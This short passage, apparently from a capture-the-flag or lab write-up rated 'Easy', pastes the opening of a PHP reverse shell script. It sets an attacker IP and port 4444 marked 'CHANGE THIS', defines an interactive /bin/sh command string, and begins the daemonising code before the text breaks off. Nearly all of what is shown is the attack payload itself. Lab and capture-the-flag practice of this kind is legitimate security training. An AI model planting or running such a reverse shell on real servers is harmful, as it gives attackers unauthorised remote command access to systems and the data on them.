 Difficulty: Easy
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.174.180';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {